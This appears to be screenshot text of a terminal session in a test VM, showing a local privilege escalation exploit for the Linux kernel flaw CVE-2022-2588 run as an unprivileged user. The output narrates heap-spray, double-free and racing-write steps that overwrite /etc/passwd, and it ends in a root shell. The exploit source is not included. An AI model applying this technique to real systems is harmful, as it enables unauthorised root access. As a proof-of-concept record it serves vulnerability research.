 john@ubuntu: ~/Desktop/tmp/CVE-2022-2588
john@ubuntu:~/Desktop/tmp/CVE-2022-2588$ ssh -p 10021 hi@localhost
hi@localhost's password:
Linux syzkaller 5.19.1 #4 SMP PREEMPT_DYNAMIC Thu Oct 20 22:06:42 PDT 2022 x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Thu Oct 20 15:05:12 2022 from 10.0.2.10
$ uname -a
Linux syzkaller 5.19.1 #4 SMP PREEMPT_DYNAMIC Thu Oct 20 22:06:42 PDT 2022 x86_64 GNU/Linux
$ id
uid=1000(hi) gid=1000(hi) groups=1000(hi)
$ ./exploit
[*] self path /home/hi/./exploit
[*] prepare evil data
Old limits -> soft limit= 14096          hard limit= 14096
[*] starting exploit, num of cores: 4
[1] defragmentation - spray 10000 `file` to exhaust all file slabs for cross cache
[2] spray (38+3)*32 kmalloc-192 & kmalloc-256
[3] allocate the vulnerable filter
[4] spray kmalloc-192 & kmalloc-256
[5] free (end-24)*32 kmalloc-192 & kmalloc-256
[6] 1st freed the filter object
[7] free (end-middle+1)*32 kmalloc-192 & kmalloc-256
[8] spray 4000 uprivileged `file`
[9] 2nd free the filter object
pause after 2nd free
[10] spraying 5000 unprivileged `file`
[10-1] found overlapped file, id : 57, 86
[11] start 2 threads compete to write
[11-1] start slow write
[11-2] write evil data after the slow write
[12] got cmd, start spraying 4096*2 `file` by opening /etc/passwd
[*] spray done
[*] write done, spent 11.084716 s
[13] check whether we overwrite the privileged file
[+] succeed
$ su hi
Password:
# id
uid=0(hi) gid=0(root) groups=0(root)
#